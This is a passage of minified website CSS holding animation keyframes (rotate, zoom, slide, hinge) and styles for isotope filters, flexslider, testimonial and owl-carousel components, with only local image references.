rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}#filters{font-size:12px;letter-spacing:1px;padding:0;margin:0;margin-top:30px;margin-bottom:20px;font-weight:400}#filters li{display:inline-block;margin-right:5px;margin-bottom:10px}#filters a{outline:0;padding:10px 20px 8px 20px;color:#888;font-size:11px;letter-spacing:3px;text-decoration:none;text-transform:uppercase;background:#eee;border:none!important}#filters a{color:#888;border:solid 1px #555}#filters a:hover{background:#111}#filters a.selected{color:#111}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.flexslider{width:100%;background:0;border:0;box-shadow:none;margin:0}.control-slider{float:right;display:inline-block;margin-right:-10px}.prev-slider,.next-slider{float:left;display:block;text-align:center;margin-top:10px;cursor:pointer}.prev-slider i,.next-slider i{border:solid 1px #ccc;padding:5px 10px 5px 10px}.prev-slider i:hover,.next-slider i:hover{color:#fff;border:solid 1px #333;background:#333}.prev-slider{margin-right:-5px}.project-carousel ul.slides,.project-carousel-3-col ul.slides{margin-top:10px;margin-bottom:20px}.logo-carousel .flex-direction-nav,.project-carousel .flex-control-nav,.project-carousel .flex-direction-nav,.project-carousel-3-col .flex-control-nav,.project-carousel-3-col .flex-direction-nav{display:none}.logo-carousel.no-control .flex-control-nav{display:none}.logo-carousel li img{width:auto!important}#testimonial-full{text-align:center;padding:10px 0 10px 0;text-shadow:none}#testimonial-full blockquote{color:#fff;border:none!important;margin:0;font-size:18px;font-family:"Raleway";font-weight:300;font-style:normal;line-height:1.5em;text-transform:uppercase;letter-spacing:3px}#testimonial-full span{letter-spacing:0;margin-top:20px;text-transform:none}.testi-slider .flex-control-nav{position:absolute!important;margin-top:-50px!important}.testi-slider .flex-direction-nav{display:none}.testi-slider .flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.testi-slider .flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.testi-slider .flex-control-paging li a{background:0;width:8px;height:8px;display:block;border:solid 1px #fff;cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none}.testi-slider .flex-control-paging li a:hover{border:solid 1px #fff;background:#fff}.testi-slider .flex-control-paging li a.flex-active{border:solid 1px #fff;cursor:default;background:#fff}#toTop{z-index:1555;display:none;text-decoration:none;position:fixed;bottom:10px;right:10px;overflow:hidden;width:51px;height:51px;border:0;text-indent:-999px;background:url(../images/ui.totop.png) no-repeat left top}#toTopHover{background:url(../images/ui.totop.png) no-repeat left -51px;width:51px;height:51px;display:block;overflow:hidden;float:left}#toTop:active,#toTop:focus{outline:0}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:Alpha(Opacity=50);opacity:.5}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{display:block;width:12px;height:12px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) 